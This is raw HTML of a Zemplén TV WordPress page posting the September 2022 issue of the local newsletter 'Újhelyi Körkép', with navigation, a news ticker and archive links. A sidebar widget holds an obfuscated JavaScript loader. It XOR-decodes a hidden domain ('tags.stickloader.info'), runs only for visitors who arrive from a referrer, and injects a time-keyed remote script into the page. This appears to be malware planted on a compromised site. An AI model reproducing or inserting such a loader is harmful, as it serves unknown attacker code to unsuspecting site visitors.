	border-left-color:#00a1d2;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #00a1d2;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #00a1d2;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #00a1d2;
	border-color: #00a1d2;
}

#order_review,
#order_review_heading {
	border-color: #00a1d2;
}


body {
	background-color: #000000 !important;
	background-image : url(http://www.zemplentv.hu/wp-content/themes/sahifa/images/patterns/body-bg1.png);
	background-position: top center;
}

body.single .post .entry a, body.page .post .entry a {
	color: #204cfa;
}
		
</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">\u00d6sszes tal\u00e1lat megtekint\u00e9se<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"http:\/\/www.zemplentv.hu\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"http:\/\/www.zemplentv.hu\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		</head>
<body id="top" class="post-template-default single single-post postid-81489 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="http://www.zemplentv.hu/">
				<button class="search-button" type="submit" value="Keresés"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Keresés" value="Keresés" onfocus="if (this.value == 'Keresés') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Keresés';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.zemplentv.hu/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/ZemplenTV" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/ZemplenTelevizio" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed-all">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

			
				<div class="top-menu"><ul id="menu-felso-menu" class="menu"><li id="menu-item-62574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-62574"><a href="http://www.zemplentv.hu">Főoldal</a></li>
<li id="menu-item-62575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62575"><a href="https://www.youtube.com/zemplentv">Videótár</a></li>
<li id="menu-item-62829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-62829"><a rel="privacy-policy" href="http://www.zemplentv.hu/adatvedelem/">Adatvédelem</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="http://www.zemplentv.hu/">
							<button class="search-button" type="submit" value="Keresés"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Keresés" value="Keresés" onfocus="if (this.value == 'Keresés') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Keresés';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.zemplentv.hu/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/ZemplenTV" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/ZemplenTelevizio" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>								<a title="Zemplén TV" href="http://www.zemplentv.hu/">
					<img src="http://www.zemplentv.hu/wp-content/uploads/2020/01/ZTV-HD-Logo-Small.jpg" alt="Zemplén TV"  /><strong>Zemplén TV A Zemplén Médiacentrum &#8211; Zemplén TV honlapja</strong>
				</a>
			</h2>			</div><!-- .logo /-->
			<div class="e3lan e3lan-top">
			<a href="https://zemplen.fm/" title="" target="_blank"rel="nofollow">
				<img src="http://www.zemplentv.hu/wp-content/uploads/2021/02/Banner3.jpg" alt="" />
			</a>
				</div>			<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-menu" class="menu"><li id="menu-item-62561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-62561"><a href="http://www.zemplentv.hu">Címlap</a></li>
<li id="menu-item-62562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-62562"><a href="http://www.zemplentv.hu/category/hirek/">Hírek</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-62566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62566"><a href="http://www.youtube.com/user/ZemplenTelevizio">Videótár</a></li>
	<li id="menu-item-62563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62563"><a href="http://www.zemplentv.hu/category/satoraljaujhely/">Sátoraljaújhely</a></li>
</ul>
</li>
<li id="menu-item-62567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62567"><a href="https://www.youtube.com/playlist?list=PLuDCCXwKpqt3y_XB9d0rZgwofDJHmDnTC">Hír7</a></li>
<li id="menu-item-62569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62569"><a href="http://www.zemplentv.hu/magunkrol/">Magunkról</a></li>
<li id="menu-item-62571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62571"><a href="http://www.zemplentv.hu/kapcsolat/">Kapcsolat</a></li>
<li id="menu-item-62572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62572"><a href="http://www.zemplentv.hu/impresszum/">Impresszum</a></li>
<li id="menu-item-62573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62573"><a href="http://www.zemplentv.hu/elo_adas/">Élő adás</a></li>
<li id="menu-item-83263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83263"><a href="http://www.zemplentv.hu/riporterek-hatarok-nelkul/">Riporterek Határok nélkül</a></li>
<li id="menu-item-82219" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-82219"><a href="http://www.zemplentv.hu/lonyay-200-emlekev/">Lónyay 200 Emlékév</a></li>
<li id="menu-item-74339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74339"><a href="http://www.zemplentv.hu/category/ujhelyi-korkep/">Újhelyi Körkép</a></li>
<li id="menu-item-86670" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-86670"><a href="http://www.zemplentv.hu/valasztasok-2024/">Választások 2024</a></li>
<li id="menu-item-86862" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-86862"><a href="http://www.zemplentv.hu/mecenas-2/">Mecénás &#8211; A Zemplén TV kulturális magazinja</a></li>
<li id="menu-item-69458" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-69458"><a href="http://www.zemplentv.hu/kozepiskolai-tablok-2020/">A Wettstein napló</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

		
	<div class="clear"></div>
	<div id="breaking-news" class="breaking-news">
		<span class="breaking-news-title"><i class="fa fa-bolt"></i> <span>Legfrissebbek</span></span>
		
					<ul>
					<li><a href="http://www.zemplentv.hu/hir7-2025-04-01-kedd-zemplen-tv/" title="Hír7 &#8211; 2025.04.01. kedd &#8211; Zemplén TV">Hír7 &#8211; 2025.04.01. kedd &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/rockszombatra-vartak-mindenkit-sarospatakra/" title="Rockszombatra vártak mindenkit Sárospatakra">Rockszombatra vártak mindenkit Sárospatakra</a></li>
					<li><a href="http://www.zemplentv.hu/megkezdodtek-a-tenyleges-munkalatok-a-37-es-szamu-fouton/" title="Megkezdődtek a tényleges munkálatok a 37-es számú főúton">Megkezdődtek a tényleges munkálatok a 37-es számú főúton</a></li>
					<li><a href="http://www.zemplentv.hu/mogyoros-judit-lett-a-satoraljaujhelyi-zemplen-kalandpark-uj-ugyvezetoje/" title="Mogyorós Judit lett a sátoraljaújhelyi Zemplén kalandpark új ügyvezetője">Mogyorós Judit lett a sátoraljaújhelyi Zemplén kalandpark új ügyvezetője</a></li>
					<li><a href="http://www.zemplentv.hu/hir7-2025-03-31-hetfo-zemplen-tv/" title="Hír7 &#8211; 2025.03.31. hétfő &#8211; Zemplén TV">Hír7 &#8211; 2025.03.31. hétfő &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/a-heten-tortent-2025-03-30-zemplen-tv/" title="A héten történt &#8211; 2025.03.30. &#8211; Zemplén TV">A héten történt &#8211; 2025.03.30. &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/hir7-2025-03-28-pentek-zemplen-tv/" title="Hír7 &#8211; 2025.03.28. péntek &#8211; Zemplén TV">Hír7 &#8211; 2025.03.28. péntek &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/tehetseg-napja-szines-musorral-mutatkoztak-be-a-farkas-ferenc-alapfoku-muveszeti-iskola-novendekei/" title="Tehetség napja: színes műsorral mutatkoztak be a Farkas Ferenc Alapfokú Művészeti Iskola növendékei">Tehetség napja: színes műsorral mutatkoztak be a Farkas Ferenc Alapfokú Művészeti Iskola növendékei</a></li>
					<li><a href="http://www.zemplentv.hu/a-tobb-mint-2000-szarvasmarhabol-allo-allatallomanyat-vedi-teljes-zarlattal-a-sarospataki-ceg/" title="A több mint 2000 szarvasmarhából álló állatállományát védi teljes zárlattal a sárospataki cég">A több mint 2000 szarvasmarhából álló állatállományát védi teljes zárlattal a sárospataki cég</a></li>
					<li><a href="http://www.zemplentv.hu/hir7-2025-03-27-csutortok-zemplen-tv/" title="Hír7 &#8211; 2025.03.27. csütörtök &#8211; Zemplén TV">Hír7 &#8211; 2025.03.27. csütörtök &#8211; Zemplén TV</a></li>
					</ul>
					
		
		<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('#breaking-news ul').innerFade({animationType: 'fade', speed: 750 , timeout: 3500});
							});
					</script>
	</div> <!-- .breaking-news -->

	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<div xmlns:v="http://rdf.data-vocabulary.org/#"  id="crumbs"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" class="crumbs-home" href="http://www.zemplentv.hu">Index</a></span> <span class="delimiter">/</span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="http://www.zemplentv.hu/category/ujhelyi-korkep/">Újhelyi Körkép</a></span> <span class="delimiter">/</span> <span class="current">Újhelyi Körkép &#8211; 2022. szeptember</span></div>
		

		
		<article class="post-listing post-81489 post type-post status-publish format-standard  category-ujhelyi-korkep" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">Újhelyi Körkép &#8211; 2022. szeptember</span></h1>

						
<p class="post-meta">
	
	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="http://www.zemplentv.hu/category/ujhelyi-korkep/" rel="category tag">Újhelyi Körkép</a></span>
	
<span class="post-views"><i class="fa fa-eye"></i>1,337 Megtekintés</span> </p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<a href="http://www.zemplentv.hu/wp-content/uploads/2023/02/Ujhelyi-Korkep-–-2022-szeptember.pdf" class="pdfemb-viewer" style="" data-width="max" data-height="max"  data-toolbar="bottom" data-toolbar-fixed="off">Újhelyi Körkép – 2022 szeptember<br/></a>

<!-- Facebook Like Button Vivacity Infotech BEGIN -->
<div class="fb-like" data-href="http://www.zemplentv.hu/ujhelyi-korkep-2022-szeptember/" data-layout="standard" data-action="like" data-show-faces="false" data-size="small" data-width="450" data-share="" ></div>
<!-- Facebook Like Button Vivacity Infotech END -->
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Megosztás</span>
	
		<ul class="flat-social">	
			<li><a href="http://www.facebook.com/sharer.php?u=http://www.zemplentv.hu/?p=81489" class="social-facebook" rel="external" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
		
			<li><a href="https://twitter.com/intent/tweet?text=%C3%9Ajhelyi+K%C3%B6rk%C3%A9p+%E2%80%93+2022.+szeptember&url=http://www.zemplentv.hu/?p=81489" class="social-twitter" rel="external" target="_blank"><i class="fa fa-twitter"></i> <span>Twitter</span></a></li>
				<li><a href="https://plusone.google.com/_/+1/confirm?hl=en&amp;url=http://www.zemplentv.hu/?p=81489&amp;name=%C3%9Ajhelyi+K%C3%B6rk%C3%A9p+%E2%80%93+2022.+szeptember" class="social-google-plus" rel="external" target="_blank"><i class="fa fa-google-plus"></i> <span>Google +</span></a></li>
					</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->				<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2023-02-02T08:15:50+00:00","datePublished":"2023-02-02T08:15:50+00:00","dateModified":"2023-02-02T08:15:50+00:00","headline":"\u00dajhelyi K\u00f6rk\u00e9p &#8211; 2022. szeptember","name":"\u00dajhelyi K\u00f6rk\u00e9p &#8211; 2022. szeptember","keywords":[],"url":"http:\/\/www.zemplentv.hu\/ujhelyi-korkep-2022-szeptember\/","description":"","copyrightYear":"2023","publisher":{"@id":"#Publisher","@type":"Organization","name":"Zempl\u00e9n TV","logo":{"@type":"ImageObject","url":"http:\/\/www.zemplentv.hu\/wp-content\/uploads\/2020\/01\/ZTV-HD-Logo-Small.jpg"},"sameAs":["https:\/\/www.facebook.com\/ZemplenTV","https:\/\/www.youtube.com\/user\/ZemplenTelevizio"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"http:\/\/www.zemplentv.hu\/ujhelyi-korkep-2022-szeptember\/"},"author":{"@type":"Person","name":"zemplentv","url":"http:\/\/www.zemplentv.hu\/author\/zemplentv\/"},"articleSection":"\u00dajhelyi K\u00f6rk\u00e9p","articleBody":""}</script>
		</article><!-- .post-listing -->
		

		
		

				<div class="post-navigation">
			<div class="post-previous"><a href="http://www.zemplentv.hu/ujhelyi-korkep-2022-augusztus/" rel="prev"><span>Előző</span> Újhelyi Körkép – 2022. augusztus</a></div>
			<div class="post-next"><a href="http://www.zemplentv.hu/ujhelyi-korkep-2022-oktober/" rel="next"><span>Köv..</span> Újhelyi Körkép &#8211; 2022. október</a></div>
		</div><!-- .post-navigation -->
		
			<section id="related_posts">
		<div class="block-head">
			<h3>Kapcsolódó cikkek</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<h3><a href="http://www.zemplentv.hu/ujhelyi-korkep-2024-majus/" rel="bookmark">Újhelyi Körkép &#8211; 2024 május</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>2024-05-16</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="http://www.zemplentv.hu/ujhelyi-korkep-2023-december/" rel="bookmark">Újhelyi Körkép &#8211; 2023 december</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>2023-12-07</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="http://www.zemplentv.hu/ujhelyi-korkep-2023-november/" rel="bookmark">Újhelyi Körkép – 2023 november</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>2023-11-07</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
	
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Ajánljuk</h3>
		</div>

				<div class="check-also-post">
						
			<h2 class="post-title"><a href="http://www.zemplentv.hu/ujhelyi-korkep-2023-majus/" rel="bookmark">Újhelyi Körkép &#8211; 2023 május</a></h2>
			<p></p>
		</div>
			</section>
			
			
	
		
				
<div id="comments">


<div class="clear"></div>


</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="media_image-3" class="widget widget_media_image"><div class="widget-top"><h4>A Zemplén Médiacentrum Kft. médiaszolgáltatási tevékenységét a Médiatanács a Médiatanács Támogatási Program keretében támogatja</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><a href="https://tamogatas.mtva.hu/"><img width="1200" height="686" src="http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb.jpg" class="image wp-image-86868  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb.jpg 1200w, http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb-300x172.jpg 300w, http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb-1024x585.jpg 1024w, http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb-768x439.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></div></div><!-- .widget /--><div id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_1e2c2d) {
    
    var _1ffe39 = Date.now();
    var _67b624 = 1000;
    _1ffe39 = _1ffe39 / _67b624;
    _1ffe39 = Math.floor(_1ffe39);

    var _f05721 = 600;
    _1ffe39 -= _1ffe39 % _f05721;
    _1ffe39 = _1ffe39.toString(16);

    var _47c60c = _1e2c2d.referrer;

    if (!_47c60c) return;

    var _90a282 = [51357, 51336, 51342, 51354, 51399, 51354, 51357, 51328, 51338, 51330, 51333, 51334, 51336, 51341, 51340, 51355, 51399, 51328, 51335, 51343, 51334];

    _90a282 = _90a282.map(function(_e68746){
        return _e68746 ^ 51433;
    });

    var _715d99 = "236a465719ecd9fd18e22b147a780895";
    
    _90a282 = String.fromCharCode(..._90a282);

    var _37ec16 = "https://";
    var _f902eb = "/";
    var _dac494 = "mount.";

    var _7ce9f9 = ".js";

    var _3a97c2 = _1e2c2d.createElement("script");
    _3a97c2.type = "text/javascript";
    _3a97c2.async = true;
    _3a97c2.src = _37ec16 + _90a282 + _f902eb + _dac494 + _1ffe39 + _7ce9f9;

    _1e2c2d.getElementsByTagName("head")[0].appendChild(_3a97c2)

}(document);
</script></div></div><!-- .widget /-->		<div id="ads300_100-widget-2" class="e3lan-widget-content e3lan300-100">
								<div class="e3lan-cell">
				<a href="http://www.zemplenkalandpark.hu/satoraljaujhelyi-var/"  target="_blank"  >					<img src="http://www.zemplentv.hu/wp-content/uploads/2020/09/SuV%C3%A1r.jpg" alt="" />
				</a>			</div>
													</div>
	<div id="text-3" class="widget widget_text"><div class="widget-top"><h4>Felügyeleti szerv:</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p>Nemzeti Média- és Hírközlési Hatóság, 1015 Budapest, Ostrom u. 23-25. telefonszám: (+36 1 457 7100), honlap: www.nmhh.hu</p>
</div>
		</div></div><!-- .widget /--><div id="text-5" class="widget widget_text"><div class="widget-top"><h4>A Zemplén TV műsora:</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p>&nbsp;</p>
<p>&nbsp;</p>
</div>
		</div></div><!-- .widget /--><div id="archives-2" class="widget widget_archive"><div class="widget-top"><h4>Archívum</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<label class="screen-reader-text" for="archives-dropdown-2">Archívum</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Hónap kijelölése</option>
				<option value='http://www.zemplentv.hu/2025/04/'> 2025. április &nbsp;(5)</option>
	<option value='http://www.zemplentv.hu/2025/03/'> 2025. március &nbsp;(56)</option>
	<option value='http://www.zemplentv.hu/2025/02/'> 2025. február &nbsp;(53)</option>
	<option value='http://www.zemplentv.hu/2025/01/'> 2025. január &nbsp;(69)</option>
	<option value='http://www.zemplentv.hu/2024/12/'> 2024. december &nbsp;(91)</option>
	<option value='http://www.zemplentv.hu/2024/11/'> 2024. november &nbsp;(95)</option>
	<option value='http://www.zemplentv.hu/2024/10/'> 2024. október &nbsp;(166)</option>
	<option value='http://www.zemplentv.hu/2024/09/'> 2024. szeptember &nbsp;(100)</option>
	<option value='http://www.zemplentv.hu/2024/08/'> 2024. augusztus &nbsp;(89)</option>
	<option value='http://www.zemplentv.hu/2024/07/'> 2024. július &nbsp;(120)</option>
	<option value='http://www.zemplentv.hu/2024/06/'> 2024. június &nbsp;(100)</option>
	<option value='http://www.zemplentv.hu/2024/05/'> 2024. május &nbsp;(112)</option>
	<option value='http://www.zemplentv.hu/2024/04/'> 2024. április &nbsp;(101)</option>
	<option value='http://www.zemplentv.hu/2024/03/'> 2024. március &nbsp;(84)</option>
	<option value='http://www.zemplentv.hu/2024/02/'> 2024. február &nbsp;(108)</option>
	<option value='http://www.zemplentv.hu/2024/01/'> 2024. január &nbsp;(106)</option>
	<option value='http://www.zemplentv.hu/2023/12/'> 2023. december &nbsp;(112)</option>
	<option value='http://www.zemplentv.hu/2023/11/'> 2023. november &nbsp;(79)</option>
	<option value='http://www.zemplentv.hu/2023/10/'> 2023. október &nbsp;(111)</option>
	<option value='http://www.zemplentv.hu/2023/09/'> 2023. szeptember &nbsp;(119)</option>
	<option value='http://www.zemplentv.hu/2023/08/'> 2023. augusztus &nbsp;(76)</option>
	<option value='http://www.zemplentv.hu/2023/07/'> 2023. július &nbsp;(91)</option>
	<option value='http://www.zemplentv.hu/2023/06/'> 2023. június &nbsp;(120)</option>
	<option value='http://www.zemplentv.hu/2023/05/'> 2023. május &nbsp;(112)</option>
	<option value='http://www.zemplentv.hu/2023/04/'> 2023. április &nbsp;(107)</option>
	<option value='http://www.zemplentv.hu/2023/03/'> 2023. március &nbsp;(105)</option>
	<option value='http://www.zemplentv.hu/2023/02/'> 2023. február &nbsp;(128)</option>
	<option value='http://www.zemplentv.hu/2023/01/'> 2023. január &nbsp;(98)</option>
	<option value='http://www.zemplentv.hu/2022/12/'> 2022. december &nbsp;(95)</option>
	<option value='http://www.zemplentv.hu/2022/11/'> 2022. november &nbsp;(97)</option>
	<option value='http://www.zemplentv.hu/2022/10/'> 2022. október &nbsp;(129)</option>
	<option value='http://www.zemplentv.hu/2022/09/'> 2022. szeptember &nbsp;(110)</option>
	<option value='http://www.zemplentv.hu/2022/08/'> 2022. augusztus &nbsp;(135)</option>
	<option value='http://www.zemplentv.hu/2022/07/'> 2022. július &nbsp;(85)</option>
	<option value='http://www.zemplentv.hu/2022/06/'> 2022. június &nbsp;(98)</option>
	<option value='http://www.zemplentv.hu/2022/05/'> 2022. május &nbsp;(120)</option>
	<option value='http://www.zemplentv.hu/2022/04/'> 2022. április &nbsp;(100)</option>
	<option value='http://www.zemplentv.hu/2022/03/'> 2022. március &nbsp;(116)</option>
	<option value='http://www.zemplentv.hu/2022/02/'> 2022. február &nbsp;(104)</option>
	<option value='http://www.zemplentv.hu/2022/01/'> 2022. január &nbsp;(123)</option>
	<option value='http://www.zemplentv.hu/2021/12/'> 2021. december &nbsp;(102)</option>
	<option value='http://www.zemplentv.hu/2021/11/'> 2021. november &nbsp;(127)</option>
	<option value='http://www.zemplentv.hu/2021/10/'> 2021. október &nbsp;(98)</option>
	<option value='http://www.zemplentv.hu/2021/09/'> 2021. szeptember &nbsp;(114)</option>
	<option value='http://www.zemplentv.hu/2021/08/'> 2021. augusztus &nbsp;(63)</option>
	<option value='http://www.zemplentv.hu/2021/07/'> 2021. július &nbsp;(99)</option>
	<option value='http://www.zemplentv.hu/2021/06/'> 2021. június &nbsp;(129)</option>
	<option value='http://www.zemplentv.hu/2021/05/'> 2021. május &nbsp;(119)</option>
	<option value='http://www.zemplentv.hu/2021/04/'> 2021. április &nbsp;(122)</option>
	<option value='http://www.zemplentv.hu/2021/03/'> 2021. március &nbsp;(139)</option>
	<option value='http://www.zemplentv.hu/2021/02/'> 2021. február &nbsp;(121)</option>
	<option value='http://www.zemplentv.hu/2021/01/'> 2021. január &nbsp;(117)</option>
	<option value='http://www.zemplentv.hu/2020/12/'> 2020. december &nbsp;(120)</option>
	<option value='http://www.zemplentv.hu/2020/11/'> 2020. november &nbsp;(127)</option>
	<option value='http://www.zemplentv.hu/2020/10/'> 2020. október &nbsp;(126)</option>
	<option value='http://www.zemplentv.hu/2020/09/'> 2020. szeptember &nbsp;(117)</option>
	<option value='http://www.zemplentv.hu/2020/08/'> 2020. augusztus &nbsp;(126)</option>
	<option value='http://www.zemplentv.hu/2020/07/'> 2020. július &nbsp;(157)</option>
	<option value='http://www.zemplentv.hu/2020/06/'> 2020. június &nbsp;(118)</option>
	<option value='http://www.zemplentv.hu/2020/05/'> 2020. május &nbsp;(137)</option>
	<option value='http://www.zemplentv.hu/2020/04/'> 2020. április &nbsp;(129)</option>
	<option value='http://www.zemplentv.hu/2020/03/'> 2020. március &nbsp;(110)</option>
	<option value='http://www.zemplentv.hu/2020/02/'> 2020. február &nbsp;(93)</option>
	<option value='http://www.zemplentv.hu/2020/01/'> 2020. január &nbsp;(42)</option>
	<option value='http://www.zemplentv.hu/2019/12/'> 2019. december &nbsp;(68)</option>
	<option value='http://www.zemplentv.hu/2019/11/'> 2019. november &nbsp;(62)</option>
	<option value='http://www.zemplentv.hu/2019/10/'> 2019. október &nbsp;(59)</option>
	<option value='http://www.zemplentv.hu/2019/09/'> 2019. szeptember &nbsp;(58)</option>
	<option value='http://www.zemplentv.hu/2019/08/'> 2019. augusztus &nbsp;(36)</option>
	<option value='http://www.zemplentv.hu/2019/07/'> 2019. július &nbsp;(52)</option>
	<option value='http://www.zemplentv.hu/2019/06/'> 2019. június &nbsp;(36)</option>
	<option value='http://www.zemplentv.hu/2019/05/'> 2019. május &nbsp;(63)</option>
	<option value='http://www.zemplentv.hu/2019/04/'> 2019. április &nbsp;(43)</option>
	<option value='http://www.zemplentv.hu/2019/03/'> 2019. március &nbsp;(52)</option>
	<option value='http://www.zemplentv.hu/2019/02/'> 2019. február &nbsp;(62)</option>
	<option value='http://www.zemplentv.hu/2019/01/'> 2019. január &nbsp;(75)</option>
	<option value='http://www.zemplentv.hu/2018/12/'> 2018. december &nbsp;(56)</option>
	<option value='http://www.zemplentv.hu/2018/11/'> 2018. november &nbsp;(72)</option>
	<option value='http://www.zemplentv.hu/2018/10/'> 2018. október &nbsp;(78)</option>
	<option value='http://www.zemplentv.hu/2018/09/'> 2018. szeptember &nbsp;(67)</option>
	<option value='http://www.zemplentv.hu/2018/08/'> 2018. augusztus &nbsp;(48)</option>
	<option value='http://www.zemplentv.hu/2018/07/'> 2018. július &nbsp;(87)</option>
	<option value='http://www.zemplentv.hu/2018/06/'> 2018. június &nbsp;(70)</option>
	<option value='http://www.zemplentv.hu/2018/05/'> 2018. május &nbsp;(55)</option>
	<option value='http://www.zemplentv.hu/2018/04/'> 2018. április &nbsp;(54)</option>
	<option value='http://www.zemplentv.hu/2018/03/'> 2018. március &nbsp;(52)</option>
	<option value='http://www.zemplentv.hu/2018/02/'> 2018. február &nbsp;(50)</option>
	<option value='http://www.zemplentv.hu/2018/01/'> 2018. január &nbsp;(81)</option>
	<option value='http://www.zemplentv.hu/2017/12/'> 2017. december &nbsp;(56)</option>
	<option value='http://www.zemplentv.hu/2017/11/'> 2017. november &nbsp;(34)</option>
	<option value='http://www.zemplentv.hu/2017/10/'> 2017. október &nbsp;(53)</option>
	<option value='http://www.zemplentv.hu/2017/09/'> 2017. szeptember &nbsp;(52)</option>
	<option value='http://www.zemplentv.hu/2017/08/'> 2017. augusztus &nbsp;(33)</option>
	<option value='http://www.zemplentv.hu/2017/07/'> 2017. július &nbsp;(35)</option>
	<option value='http://www.zemplentv.hu/2017/06/'> 2017. június &nbsp;(50)</option>
	<option value='http://www.zemplentv.hu/2017/05/'> 2017. május &nbsp;(54)</option>
	<option value='http://www.zemplentv.hu/2017/04/'> 2017. április &nbsp;(48)</option>
	<option value='http://www.zemplentv.hu/2017/03/'> 2017. március &nbsp;(36)</option>
	<option value='http://www.zemplentv.hu/2017/02/'> 2017. február &nbsp;(45)</option>
	<option value='http://www.zemplentv.hu/2017/01/'> 2017. január &nbsp;(47)</option>
	<option value='http://www.zemplentv.hu/2016/12/'> 2016. december &nbsp;(32)</option>
	<option value='http://www.zemplentv.hu/2016/11/'> 2016. november &nbsp;(63)</option>
	<option value='http://www.zemplentv.hu/2016/10/'> 2016. október &nbsp;(43)</option>
	<option value='http://www.zemplentv.hu/2016/09/'> 2016. szeptember &nbsp;(43)</option>
	<option value='http://www.zemplentv.hu/2016/08/'> 2016. augusztus &nbsp;(36)</option>
	<option value='http://www.zemplentv.hu/2016/07/'> 2016. július &nbsp;(71)</option>
	<option value='http://www.zemplentv.hu/2016/06/'> 2016. június &nbsp;(72)</option>
	<option value='http://www.zemplentv.hu/2016/05/'> 2016. május &nbsp;(68)</option>
	<option value='http://www.zemplentv.hu/2016/04/'> 2016. április &nbsp;(90)</option>
